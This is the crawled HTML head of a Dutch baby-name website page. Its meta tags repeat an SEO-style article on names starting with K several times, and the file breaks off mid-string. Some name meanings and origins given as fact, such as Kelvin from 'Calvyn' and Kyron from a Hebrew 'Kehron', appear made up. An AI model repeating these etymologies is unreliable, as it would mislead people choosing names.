

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.babynaamkiezen.nl/wat-is-de-voornaam-die-je-het-meest-leuk-vind-voor-een-baby-met-de-letter-k/
body_size: 32056
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="nl-NL"> <!--<![endif]-->
<head>
    <title>Wat is de voornaam die je het meest leuk vind voor een baby met de letter k?</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.babynaamkiezen.nl/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<meta name="description" content="Kijkend naar de letter K, zijn er veel leuke voornamen voor een baby. Of je nu op zoek bent naar een klassieke, moderne of unieke naam, er is voor ieder wat wils. Als je op zoek bent naar een voornaam die je het meest leuk vindt voor een baby met de letter K, dan hebben we enkele suggesties voor je. De klassieke K-namen zijn onder andere Kevin, Kimberly en Kenneth. Deze namen zijn al jaren populair bij ouders die op zoek zijn naar een stijlvolle en traditionele naam voor hun baby. Deze namen passen bij verschillende stijlen van ouders en geven je kind een solide basis om hun identiteit te bouwen. Moderne K-namen zoals Kai, Kale en Kadence zijn een populaire keuze voor ouders die op zoek zijn naar iets meer unieks. Deze namen zijn mooi en origineel, maar passen toch binnen de stijl van veel ouders. Ze hebben ook de kracht om je kind te helpen om zich te onderscheiden in de menigte. Unieke K-namen zoals Kyler, Kingston en Khloe staan bekend als &#039;statementnamen&#039;. Met deze namen heb je meer kans om je kind te laten opvallen tussen andere baby&#039;s met bijzondere namen. Deze namen geven je kind een origineel platform om hun persoonlijkheid te laten schitteren. Om de perfecte voornaam te vinden voor je baby met de letter K, is het belangrijk om naar alle opties te kijken. Of je nu kiest voor een klassieke, moderne of unieke naam, er is eindeloos veel keuze als het gaat om de perfecte voornaam voor je baby. Uiteindelijk is het aan jou om eruit te komen welke voornaam het meest bij jouw stijl en persoonlijkheid past! Hoe beïnvloedt jouw culturele achtergrond jouw keuze voor een babynaam beginnend met k? Het kiezen van de juiste babynaam is een grote verantwoordelijkheid, vooral als je rekening houdt met je culturele achtergrond. De naam die je kiest kan een grote invloed hebben op de identiteit en de toekomstige persoonlijkheid van je kind. Als je een baby hebt met een letter K, is het belangrijk om rekening te houden met je culturele achtergrond bij het kiezen van de perfecte naam. In veel culturen worden babynamen gekozen die een bepaalde betekenis hebben of die worden gegeven om erkenning te geven aan de familiegeschiedenis. Bijvoorbeeld, in Latijns-Amerikaanse culturen kun je de babynaam van een kind koppelen aan een familielid dat al is overleden. Dit kan een mooie manier zijn om je kind te laten weten dat hij of zij gewaardeerd wordt en dat ze een speciale band hebben met hun overleden familieleden. Ook in veel Aziatische landen is het gebruikelijk om babynamen te kiezen die eigenschappen symboliseren zoals sterkte, wijsheid of liefde. Door een naam te kiezen die deze waarden representeert, kun je hopelijk goede waarden aanmoedigen bij je kind, wat kan helpen bij hun persoonlijke groei en ontwikkeling. Daarnaast is het ook belangrijk om rekening te houden met taal en uitspraak als je op zoek bent naar een babynaam beginnend met K. Als je kinderen hebt uit verschillende delen van de wereld, is het mogelijk dat hun namen verschillende uitspraken en nuances hebben in verschillende talen. Door rekening te houden met taal voor je keuze voor de babynaam kun je ervoor zorgen dat iedereen het correct kan uitspreken. Door rekening te houden met je culturele achtergrond bij het kiezen van een babynaam beginnend met K, zul je zeker iets vinden dat perfect bij jouw stijl en persoonlijkheid past. Of je nu op zoek bent naar iets klassieks, moderns of unieks, er is eindeloos veel keuze als het gaat om de perfecte voornaam voor je baby. Waarom denk je dat veel ouders kiezen voor babynamen met een k? Veel ouders kiezen ervoor om babynamen te kiezen met een K omdat het een krachtige letter is die vaak wordt geassocieerd met positieve eigenschappen zoals kracht, wijsheid en schoonheid. De letter K staat ook bekend als een teken van voorspoed en geluk, waardoor het ideaal is voor veel ouders die een naam zoeken met een positieve betekenis. Bovendien zorgt de letter K ervoor dat de naam van je kind uniek is. Veel populaire babynamen beginnen met de letter A of J, maar door te kiezen voor een naam beginnend met K, geef je je kind de mogelijkheid om zichzelf te onderscheiden. Daarnaast hebben veel culturen over de hele wereld babynamen waarin de letter K voorkomt, waardoor het een goede manier is om je kind te verbinden met je culturele erfgoed. Tot slot wordt de letter K ook vaak gebruikt om babynamen te maken die sterk aanvoelen. Door woorden te combineren of fonemen toe te voegen aan de letter K, kan je eenvoudig mooie babynamen maken met een sterk karakter. Dit is ideaal voor ouders die op zoek zijn naar een naam die hun kinderen kan helpen bij hun persoonlijke ontwikkeling en groei. Babynamen met een k Veel ouders kiezen ervoor om babynamen te kiezen met een K omdat de letter een sterk en positief gevoel geeft. Karl, Kevin, Katherine, Kyle en Kaitlyn zijn enkele populaire babynamen die beginnen met de letter K. Daarnaast zijn er veel meer babynamen die beginnen met de letter K, waaronder Kendra, Katelyn, Kenneth, Kristin, Karina en Kaden. De letter K is ook ideaal voor het creëren van mooie babynamen die sterk aanvoelen. Babynamen zoals Kyler en Kylie hebben een gevoel van kracht en wilskracht. Andere babynamen die op deze manier kunnen worden gemaakt, zijn Keyon, Kaylin, Kian en Keagan. Tot slot is het belangrijk om te onthouden dat de naam van je kind meer dan alleen een letter is. Het is belangrijk om een naam te kiezen die je kind echt identificeert met hun persoonlijkheid en waarmee ze zich comfortabel voelen. Als je een naam zoekt met een K, neem dan de tijd om te onderzoeken wat elke naam betekent om er zeker van te zijn dat je de juiste keuze maakt. Wat is volgens jou de mooiste babynaam startend met het alfabet k? Kalli is een mooie babynaam die begint met de letter K. De naam betekent ‘schoonheid’ en is afgeleid van de Griekse naam Calliope, wat ‘mooie stem’ betekent. Kalli heeft een sterk gevoel van kracht en elegantie dat aanvoelt als een unieke naam voor je kind. Kelvin is een andere mooie babynaam die begint met de letter K. De naam betekent ‘zwarte rivier’ en is afgeleid van de Angelsaksische naam Calvyn, wat ‘bron van kracht’ betekent. Het heeft een sterk gevoel van rust en vrede dat perfect aansluit bij een kind dat een rustige, beheerste persoonlijkheid heeft. Kira is een andere mooie babynaam die begint met de letter K. De naam betekent ‘zonnestraal’ en is afgeleid van de Russische naam Kyrylo, wat ‘heer’ betekent. Kira heeft een optimistisch gevoel dat perfect aansluit bij een kind dat altijd positief blijft in het leven. Kyron is een andere mooie babynaam die begint met de letter K. De naam betekent ‘heerlijkheid’ en is afgeleid van de Hebreeuwse naam Kehron, wat ‘sterke man’ betekent. Kyron heeft een sterk gevoel van kracht dat perfect aansluit bij een kind dat zich wil onderscheiden en zijn/haar doel bereiken. Denk je dat keuzes voor de naam van uw kind talent of geluk vergroten in hun toekomst naar volwassenheid? Het kiezen van een naam voor je kind is een belangrijke beslissing die je als ouders wilt maken. Een naam die je kind meeneemt in hun leven en hen helpt om hun persoonlijke identiteit te definiëren. Hoewel de naam van je kind geen directe invloed heeft op hun talent of geluk, kunnen sommige namen hun kansen op succes vergroten. Een goede babynaam kan een positieve impact hebben op het leven van je kind. Het kan hen helpen een vermogen te ontwikkelen om zichzelf te uiten en hun persoonlijkheid te laten zien, wat later in het leven zou kunnen bijdragen aan hun succes. Door een naam met een betekenis aan je kind te geven, kan dit hen inspireren om die betekenis waar te maken als ze ouder worden. Daarnaast kan de goede reputatie van een naam ook bijdragen aan de kansen van je kind. Als je kind bijvoorbeeld dezelfde naam draagt als iemand die in de maatschappij bekend staat, zoals een beroemdheid of iemand met veel invloed, dan kan dit hen helpen om meer erkenning en respect te krijgen. Hoewel het kiezen van een naam voor je kind niet direct succes verzekert, kan het wel helpen door middel van positieve associaties en inspiratie. Door goed na te denken over de naam die je je kind geeft, kun je ervoor zorgen dat ze klaar zijn om hun talent te tonen en gelukkig te zijn als ze volwassene worden." />
	<link rel="canonical" href="https://www.babynaamkiezen.nl/wat-is-de-voornaam-die-je-het-meest-leuk-vind-voor-een-baby-met-de-letter-k/" />
	<meta property="og:locale" content="nl_NL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Wat is de voornaam die je het meest leuk vind voor een baby met de letter k?" />
	<meta property="og:description" content="Kijkend naar de letter K, zijn er veel leuke voornamen voor een baby. Of je nu op zoek bent naar een klassieke, moderne of unieke naam, er is voor ieder wat wils. Als je op zoek bent naar een voornaam die je het meest leuk vindt voor een baby met de letter K, dan hebben we enkele suggesties voor je. De klassieke K-namen zijn onder andere Kevin, Kimberly en Kenneth. Deze namen zijn al jaren populair bij ouders die op zoek zijn naar een stijlvolle en traditionele naam voor hun baby. Deze namen passen bij verschillende stijlen van ouders en geven je kind een solide basis om hun identiteit te bouwen. Moderne K-namen zoals Kai, Kale en Kadence zijn een populaire keuze voor ouders die op zoek zijn naar iets meer unieks. Deze namen zijn mooi en origineel, maar passen toch binnen de stijl van veel ouders. Ze hebben ook de kracht om je kind te helpen om zich te onderscheiden in de menigte. Unieke K-namen zoals Kyler, Kingston en Khloe staan bekend als &#039;statementnamen&#039;. Met deze namen heb je meer kans om je kind te laten opvallen tussen andere baby&#039;s met bijzondere namen. Deze namen geven je kind een origineel platform om hun persoonlijkheid te laten schitteren. Om de perfecte voornaam te vinden voor je baby met de letter K, is het belangrijk om naar alle opties te kijken. Of je nu kiest voor een klassieke, moderne of unieke naam, er is eindeloos veel keuze als het gaat om de perfecte voornaam voor je baby. Uiteindelijk is het aan jou om eruit te komen welke voornaam het meest bij jouw stijl en persoonlijkheid past! Hoe beïnvloedt jouw culturele achtergrond jouw keuze voor een babynaam beginnend met k? Het kiezen van de juiste babynaam is een grote verantwoordelijkheid, vooral als je rekening houdt met je culturele achtergrond. De naam die je kiest kan een grote invloed hebben op de identiteit en de toekomstige persoonlijkheid van je kind. Als je een baby hebt met een letter K, is het belangrijk om rekening te houden met je culturele achtergrond bij het kiezen van de perfecte naam. In veel culturen worden babynamen gekozen die een bepaalde betekenis hebben of die worden gegeven om erkenning te geven aan de familiegeschiedenis. Bijvoorbeeld, in Latijns-Amerikaanse culturen kun je de babynaam van een kind koppelen aan een familielid dat al is overleden. Dit kan een mooie manier zijn om je kind te laten weten dat hij of zij gewaardeerd wordt en dat ze een speciale band hebben met hun overleden familieleden. Ook in veel Aziatische landen is het gebruikelijk om babynamen te kiezen die eigenschappen symboliseren zoals sterkte, wijsheid of liefde. Door een naam te kiezen die deze waarden representeert, kun je hopelijk goede waarden aanmoedigen bij je kind, wat kan helpen bij hun persoonlijke groei en ontwikkeling. Daarnaast is het ook belangrijk om rekening te houden met taal en uitspraak als je op zoek bent naar een babynaam beginnend met K. Als je kinderen hebt uit verschillende delen van de wereld, is het mogelijk dat hun namen verschillende uitspraken en nuances hebben in verschillende talen. Door rekening te houden met taal voor je keuze voor de babynaam kun je ervoor zorgen dat iedereen het correct kan uitspreken. Door rekening te houden met je culturele achtergrond bij het kiezen van een babynaam beginnend met K, zul je zeker iets vinden dat perfect bij jouw stijl en persoonlijkheid past. Of je nu op zoek bent naar iets klassieks, moderns of unieks, er is eindeloos veel keuze als het gaat om de perfecte voornaam voor je baby. Waarom denk je dat veel ouders kiezen voor babynamen met een k? Veel ouders kiezen ervoor om babynamen te kiezen met een K omdat het een krachtige letter is die vaak wordt geassocieerd met positieve eigenschappen zoals kracht, wijsheid en schoonheid. De letter K staat ook bekend als een teken van voorspoed en geluk, waardoor het ideaal is voor veel ouders die een naam zoeken met een positieve betekenis. Bovendien zorgt de letter K ervoor dat de naam van je kind uniek is. Veel populaire babynamen beginnen met de letter A of J, maar door te kiezen voor een naam beginnend met K, geef je je kind de mogelijkheid om zichzelf te onderscheiden. Daarnaast hebben veel culturen over de hele wereld babynamen waarin de letter K voorkomt, waardoor het een goede manier is om je kind te verbinden met je culturele erfgoed. Tot slot wordt de letter K ook vaak gebruikt om babynamen te maken die sterk aanvoelen. Door woorden te combineren of fonemen toe te voegen aan de letter K, kan je eenvoudig mooie babynamen maken met een sterk karakter. Dit is ideaal voor ouders die op zoek zijn naar een naam die hun kinderen kan helpen bij hun persoonlijke ontwikkeling en groei. Babynamen met een k Veel ouders kiezen ervoor om babynamen te kiezen met een K omdat de letter een sterk en positief gevoel geeft. Karl, Kevin, Katherine, Kyle en Kaitlyn zijn enkele populaire babynamen die beginnen met de letter K. Daarnaast zijn er veel meer babynamen die beginnen met de letter K, waaronder Kendra, Katelyn, Kenneth, Kristin, Karina en Kaden. De letter K is ook ideaal voor het creëren van mooie babynamen die sterk aanvoelen. Babynamen zoals Kyler en Kylie hebben een gevoel van kracht en wilskracht. Andere babynamen die op deze manier kunnen worden gemaakt, zijn Keyon, Kaylin, Kian en Keagan. Tot slot is het belangrijk om te onthouden dat de naam van je kind meer dan alleen een letter is. Het is belangrijk om een naam te kiezen die je kind echt identificeert met hun persoonlijkheid en waarmee ze zich comfortabel voelen. Als je een naam zoekt met een K, neem dan de tijd om te onderzoeken wat elke naam betekent om er zeker van te zijn dat je de juiste keuze maakt. Wat is volgens jou de mooiste babynaam startend met het alfabet k? Kalli is een mooie babynaam die begint met de letter K. De naam betekent ‘schoonheid’ en is afgeleid van de Griekse naam Calliope, wat ‘mooie stem’ betekent. Kalli heeft een sterk gevoel van kracht en elegantie dat aanvoelt als een unieke naam voor je kind. Kelvin is een andere mooie babynaam die begint met de letter K. De naam betekent ‘zwarte rivier’ en is afgeleid van de Angelsaksische naam Calvyn, wat ‘bron van kracht’ betekent. Het heeft een sterk gevoel van rust en vrede dat perfect aansluit bij een kind dat een rustige, beheerste persoonlijkheid heeft. Kira is een andere mooie babynaam die begint met de letter K. De naam betekent ‘zonnestraal’ en is afgeleid van de Russische naam Kyrylo, wat ‘heer’ betekent. Kira heeft een optimistisch gevoel dat perfect aansluit bij een kind dat altijd positief blijft in het leven. Kyron is een andere mooie babynaam die begint met de letter K. De naam betekent ‘heerlijkheid’ en is afgeleid van de Hebreeuwse naam Kehron, wat ‘sterke man’ betekent. Kyron heeft een sterk gevoel van kracht dat perfect aansluit bij een kind dat zich wil onderscheiden en zijn/haar doel bereiken. Denk je dat keuzes voor de naam van uw kind talent of geluk vergroten in hun toekomst naar volwassenheid? Het kiezen van een naam voor je kind is een belangrijke beslissing die je als ouders wilt maken. Een naam die je kind meeneemt in hun leven en hen helpt om hun persoonlijke identiteit te definiëren. Hoewel de naam van je kind geen directe invloed heeft op hun talent of geluk, kunnen sommige namen hun kansen op succes vergroten. Een goede babynaam kan een positieve impact hebben op het leven van je kind. Het kan hen helpen een vermogen te ontwikkelen om zichzelf te uiten en hun persoonlijkheid te laten zien, wat later in het leven zou kunnen bijdragen aan hun succes. Door een naam met een betekenis aan je kind te geven, kan dit hen inspireren om die betekenis waar te maken als ze ouder worden. Daarnaast kan de goede reputatie van een naam ook bijdragen aan de kansen van je kind. Als je kind bijvoorbeeld dezelfde naam draagt als iemand die in de maatschappij bekend staat, zoals een beroemdheid of iemand met veel invloed, dan kan dit hen helpen om meer erkenning en respect te krijgen. Hoewel het kiezen van een naam voor je kind niet direct succes verzekert, kan het wel helpen door middel van positieve associaties en inspiratie. Door goed na te denken over de naam die je je kind geeft, kun je ervoor zorgen dat ze klaar zijn om hun talent te tonen en gelukkig te zijn als ze volwassene worden." />
	<meta property="og:url" content="https://www.babynaamkiezen.nl/wat-is-de-voornaam-die-je-het-meest-leuk-vind-voor-een-baby-met-de-letter-k/" />
	<meta property="og:site_name" content="babynaamkiezen.nl" />
	<meta property="article:published_time" content="2022-11-21T12:03:41+00:00" />
	<meta property="article:modified_time" content="2023-02-09T11:03:46+00:00" />
	<meta property="og:image" content="https://www.babynaamkiezen.nl/wp-content/uploads/2023/02/babynamen-met-een-k0.jpg" />
	<meta property="og:image:width" content="940" />
	<meta property="og:image:height" content="627" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Miranda" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Geschreven door" />
	<meta name="twitter:data1" content="Miranda" />
	<meta name="twitter:label2" content="Geschatte leestijd" />
	<meta name="twitter:data2" content="7 minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.babynaamkiezen.nl/wat-is-de-voornaam-die-je-het-meest-leuk-vind-voor-een-baby-met-de-letter-k/#article","isPartOf":{"@id":"https://www.babynaamkiezen.nl/wat-is-de-voornaam-die-je-het-meest-leuk-vind-voor-een-baby-met-de-letter-k/"},"author":{"name":"Miranda","@id":"https://www.babynaamkiezen.nl/#/schema/person/3de7e76c6e494c344840cb27e7c3647e"},"headline":"Wat is de voornaam die je het meest leuk vind voor een baby met de letter k?","datePublished":"2022-11-21T12:03:41+00:00","dateModified":"2023-02-09T11:03:46+00:00","mainEntityOfPage":{"@id":"https://www.babynaamkiezen.nl/wat-is-de-voornaam-die-je-het-meest-leuk-vind-voor-een-baby-met-de-letter-k/"},"wordCount":1456,"commentCount":0,"image":{"@id":"https://www.babynaamkiezen.nl/wat-is-de-voornaam-die-je-het-meest-leuk-vind-voor-een-baby-met-de-letter-k/#primaryimage"},"thumbnailUrl":"https://www.babynaamkiezen.nl/wp-content/uploads/2023/02/babynamen-met-een-k0.jpg","articleSection":["namen"],"inLanguage":"nl-NL","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.babynaamkiezen.nl/wat-is-de-voornaam-die-je-het-meest-leuk-vind-voor-een-baby-met-de-letter-k/#respond"]}]},{"@type":"WebPage","@id":"https://www.babynaamkiezen.nl/wat-is-de-voornaam-die-je-het-meest-leuk-vind-voor-een-baby-met-de-letter-k/","url":"https://www.babynaamkiezen.nl/wat-is-de-voornaam-die-je-het-meest-leuk-vind-voor-een-baby-met-de-letter-k/","name":"Wat is de voornaam die je het meest leuk vind voor een baby met de letter k?","isPartOf":{"@id":"https://www.babynaamkiezen.nl/#website"},"primaryImageOfPage":{"@id":"https://www.babynaamkiezen.nl/wat-is-de-voornaam-die-je-het-meest-leuk-vind-voor-een-baby-met-de-letter-k/#primaryimage"},"image":{"@id":"https://www.babynaamkiezen.nl/wat-is-de-voornaam-die-je-het-meest-leuk-vind-voor-een-baby-met-de-letter-k/#primaryimage"},"thumbnailUrl":"https://www.babynaamkiezen.nl/wp-content/uploads/2023/02/babynamen-met-een-k0.jpg","datePublished":"2022-11-21T12:03:41+00:00","dateModified":"2023-02-09T11:03:46+00:00","author":{"@id":"https://www.babynaamkiezen.nl/#/schema/person/3de7e76c6e494c344840cb27e7c3647e"},"description":"Kijkend naar de letter K, zijn er veel leuke voornamen voor een baby. Of je nu op zoek bent naar een klassieke, moderne of unieke naam, er is voor ieder wat wils. Als je op zoek bent naar een voornaam die je het meest leuk vindt voor een baby met de letter K, dan hebben we enkele suggesties voor je. De klassieke K-namen zijn onder andere Kevin, Kimberly en Kenneth. Deze namen zijn al jaren populair bij ouders die op zoek zijn naar een stijlvolle en traditionele naam voor hun baby. Deze namen passen bij verschillende stijlen van ouders en geven je kind een solide basis om hun identiteit te bouwen. Moderne K-namen zoals Kai, Kale en Kadence zijn een populaire keuze voor ouders die op zoek zijn naar iets meer unieks. Deze namen zijn mooi en origineel, maar passen toch binnen de stijl van veel ouders. Ze hebben ook de kracht om je kind te helpen om zich te onderscheiden in de menigte. Unieke K-namen zoals Kyler, Kingston en Khloe staan bekend als 'statementnamen'. Met deze namen heb je meer kans om je kind te laten opvallen tussen andere baby's met bijzondere namen. Deze namen geven je kind een origineel platform om hun persoonlijkheid te laten schitteren. Om de perfecte voornaam te vinden voor je baby met de letter K, is het belangrijk om naar alle opties te kijken. Of je nu kiest voor een klassieke, moderne of unieke naam, er is eindeloos veel keuze als het gaat om de perfecte voornaam voor je baby. Uiteindelijk is het aan jou om eruit te komen welke voornaam het meest bij jouw stijl en persoonlijkheid past! Hoe beïnvloedt jouw culturele achtergrond jouw keuze voor een babynaam beginnend met k? Het kiezen van de juiste babynaam is een grote verantwoordelijkheid, vooral als je rekening houdt met je culturele achtergrond. De naam die je kiest kan een grote invloed hebben op de identiteit en de toekomstige persoonlijkheid van je kind. Als je een baby hebt met een letter K, is het belangrijk om rekening te houden met je culturele achtergrond bij het kiezen van de perfecte naam. In veel culturen worden babynamen gekozen die een bepaalde betekenis hebben of die worden gegeven om erkenning te geven aan de familiegeschiedenis. Bijvoorbeeld, in Latijns-Amerikaanse culturen kun je de babynaam van een kind koppelen aan een familielid dat al is overleden. Dit kan een mooie manier zijn om je kind te laten weten dat hij of zij gewaardeerd wordt en dat ze een speciale band hebben met hun overleden familieleden. Ook in veel Aziatische landen is het gebruikelijk om babynamen te kiezen die eigenschappen symboliseren zoals sterkte, wijsheid of liefde. Door een naam te kiezen die deze waarden representeert, kun je hopelijk goede waarden aanmoedigen bij je kind, wat kan helpen bij hun persoonlijke groei en ontwikkeling. Daarnaast is het ook belangrijk om rekening te houden met taal en uitspraak als je op zoek bent naar een babynaam beginnend met K. Als je kinderen hebt uit verschillende delen van de wereld, is het mogelijk dat hun namen verschillende uitspraken en nuances hebben in verschillende talen. Door rekening te houden met taal voor je keuze voor de babynaam kun je ervoor zorgen dat iedereen het correct kan uitspreken. Door rekening te houden met je culturele achtergrond bij het kiezen van een babynaam beginnend met K, zul je zeker iets vinden dat perfect bij jouw stijl en persoonlijkheid past. Of je nu op zoek bent naar iets klassieks, moderns of unieks, er is eindeloos veel keuze als het gaat om de perfecte voornaam voor je baby. Waarom denk je dat veel ouders kiezen voor babynamen met een k? Veel ouders kiezen ervoor om babynamen te kiezen met een K omdat het een krachtige letter is die vaak wordt geassocieerd met positieve eigenschappen zoals kracht, wijsheid en schoonheid. De letter K staat ook bekend als een teken van voorspoed en geluk, waardoor het ideaal is voor veel ouders die een naam zoeken met een positieve betekenis. Bovendien zorgt de letter K ervoor dat de naam van je kind uniek is. Veel populaire babynamen beginnen met de letter A of J, maar door te kiezen voor een naam beginnend met K, geef je je kind de mogelijkheid om zichzelf te onderscheiden. Daarnaast hebben veel culturen over de hele wereld babynamen waarin de letter K voorkomt, waardoor het een goede manier is om je kind te verbinden met je culturele erfgoed. Tot slot wordt de letter K ook vaak gebruikt om babynamen te maken die sterk aanvoelen. Door woorden te combineren of fonemen toe te voegen aan de letter K, kan je eenvoudig mooie babynamen maken met een sterk karakter. Dit is ideaal voor ouders die op zoek zijn naar een naam die hun kinderen kan helpen bij hun persoonlijke ontwikkeling en groei. Babynamen met een k Veel ouders kiezen ervoor om babynamen te kiezen met een K omdat de letter een sterk en positief gevoel geeft. Karl, Kevin, Katherine, Kyle en Kaitlyn zijn enkele populaire babynamen die beginnen met de letter K. Daarnaast zijn er veel meer babynamen die beginnen met de letter K, waaronder Kendra, Katelyn, Kenneth, Kristin, Karina en Kaden. De letter K is ook ideaal voor het creëren van mooie babynamen die sterk aanvoelen. Babynamen zoals Kyler en Kylie hebben een gevoel van kracht en wilskracht. Andere babynamen die op deze manier kunnen worden gemaakt, zijn Keyon, Kaylin, Kian en Keagan. Tot slot is het belangrijk om te onthouden dat de naam van je kind meer dan alleen een letter is. Het is belangrijk om een naam te kiezen die je kind echt identificeert met hun persoonlijkheid en waarmee ze zich comfortabel voelen. Als je een naam zoekt met een K, neem dan de tijd om te onderzoeken wat elke naam betekent om er zeker van te zijn dat je de juiste keuze maakt. Wat is volgens jou de mooiste babynaam startend met het alfabet k? Kalli is een mooie babynaam die begint met de letter K. De naam betekent ‘schoonheid’ en is afgeleid van de Griekse naam Calliope, wat ‘mooie stem’ betekent. Kalli heeft een sterk gevoel van kracht en elegantie dat aanvoelt als een unieke naam voor je kind. Kelvin is een andere mooie babynaam die begint met de letter K. De naam betekent ‘zwarte rivier’ en is afgeleid van de Angelsaksische naam Calvyn, wat ‘bron van kracht’ betekent. Het heeft een sterk gevoel van rust en vrede dat perfect aansluit bij een kind dat een rustige, beheerste persoonlijkheid heeft. Kira is een andere mooie babynaam die begint met de letter K. De naam betekent ‘zonnestraal’ en is afgeleid van de Russische naam Kyrylo, wat ‘heer’ betekent. Kira heeft een optimistisch gevoel dat perfect aansluit bij een kind dat altijd positief blijft in het leven. Kyron is een andere mooie babynaam die begint met de letter K. De naam betekent ‘heerlijkheid’ en is afgeleid van de Hebreeuwse naam Kehron, wat ‘sterke man’ betekent. Kyron heeft een sterk gevoel van kracht dat perfect aansluit bij een kind dat zich wil onderscheiden en zijn/haar doel bereiken. Denk je dat keuzes voor de naam van uw kind talent of geluk vergroten in hun toekomst naar volwassenheid? Het kiezen van een naam voor je kind is een belangrijke beslissing die je als ouders wilt maken. Een naam die je kind meeneemt in hun leven en hen helpt om hun persoonlijke identiteit te definiëren. Hoewel de naam van je kind geen directe invloed heeft op hun talent of geluk, kunnen sommige namen hun kansen op succes vergroten. Een goede babynaam kan een positieve impact hebben op het leven van je kind. Het kan hen helpen een vermogen te ontwikkelen om zichzelf te uiten en hun persoonlijkheid te laten zien, wat later in het leven zou kunnen bijdragen aan hun succes. Door een naam met een betekenis aan je kind te geven, kan dit hen inspireren om die betekenis waar te maken als ze ouder worden. Daarnaast kan de goede reputatie van een naam ook bijdragen aan de kansen van je kind. Als je kind bijvoorbeeld dezelfde naam draagt als iemand die in de maatschappij bekend staat, zoals een beroemdheid of iemand met veel invloed, dan kan dit hen helpen om meer erkenning en respect te krijgen. Hoewel het kiezen van een naam voor je kind niet direct succes verzekert, kan het wel helpen door middel van positieve associaties en inspiratie. Door goed na te denken over de naam die je je kind geeft, kun je ervoor zorgen dat ze klaar zijn om hun talent te tonen en gelukkig te zijn als ze volwassene worden.","breadcrumb":{"@id":"https://www.babynaamkiezen.nl/wat-is-de-voornaam-die-je-het-meest-leuk-vind-voor-een-baby-met-de-letter-k/#breadcrumb"},"inLanguage":"nl-NL","potentialAction":[{"@type":"ReadAction","target":["https://www.babynaamkiezen.nl/wat-is-de-voornaam-die-je-het-meest-leuk-vind-voor-een-baby-met-de-letter-k/"]}]},{"@type":"ImageObject","inLanguage":"nl-NL","@id":"https://www.babynaamkiezen.nl/wat-is-de-voornaam-die-je-het-meest-leuk-vind-voor-een-baby-met-de-letter-k/#primaryimage","url":"https://www.babynaamkiezen.nl/wp-content/uploads/2023/02/babynamen-met-een-k0.jpg","contentUrl":"https://www.babynaamkiezen.nl/wp-content/uploads/2023/02/babynamen-met-een-k0.jpg","width":940,"height":627},{"@type":"BreadcrumbList","@id":"https://www.babynaamkiezen.nl/wat-is-de-voornaam-die-je-het-meest-leuk-vind-voor-een-baby-met-de-letter-k/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.babynaamkiezen.nl/"},{"@type":"ListItem","position":2,"name":"Wat is de voornaam die je het meest leuk vind voor een baby met de letter k?"}]},{"@type":"WebSite","@id":"https://www.babynaamkiezen.nl/#website","url":"https://www.babynaamkiezen.nl/","name":"babynaamkiezen.nl","description":"En nog een WordPress 